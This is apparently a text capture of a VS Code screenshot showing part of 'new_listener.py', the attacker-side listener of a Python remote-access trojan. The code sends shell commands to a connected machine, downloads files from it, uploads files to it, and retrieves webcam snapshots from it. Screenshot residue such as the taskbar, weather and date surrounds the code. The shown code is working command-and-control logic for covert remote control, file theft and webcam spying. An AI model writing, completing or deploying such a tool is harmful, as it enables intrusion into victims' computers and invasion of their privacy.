 File Edit Selection View Go Run Terminal Help
● new_listener.py - Visual Studio Code
new_listener.py ●
C: > Users > Manisha > OneDrive > Desktop > Nithin > new_listener.py > send_data
35
36
37 while True:
38 try:
39 cmd = input("Enter a command: ")
40 connection.send(bytes(cmd, 'utf-8'))
41 if cmd=='quit':
42 connection.send(b'quit')
43 connection.close()
44 break
45 elif cmd[:2] == 'cd':
46 recv = recv_data()
47 print(recv.decode('utf-8'))
48 continue
49 elif cmd[:8] == 'download':
50 file_output=recv_data()
51 if file_output == b'No file':
52 print(file_output.decode('utf-8'))
53 continue
54 with open(f'{cmd[9::]}','wb') as write_data:
55 write_data.write(file_output)
56 write_data.close()
57 continue
58 elif cmd[:6] == 'upload':
59 with open(f'{cmd[7::]}','rb') as data:
60 f_data = data.read()
61 data.close()
62 send_data(f_data)
63 continue
64 elif cmd[:11] == 'webcam_snap':
65 data=recv_data()
66 with open(f'{x}.jpg','wb') as write_data:
67 write_data.write(data)
68 x=x+1
69 write_data.close()
70 continue
71 output = recv_data()
72 print(output.decode('utf-8'))
73 except FileNotFoundError:
74 print("File not found")
75 send_data(b'error')
76 continue
0 0 Ln 26, Col 33 Spaces: 4 UTF-8 CRLF Python Select Interpreter
13°C
Clear
ENG
IN
21:36
31-10-2022
4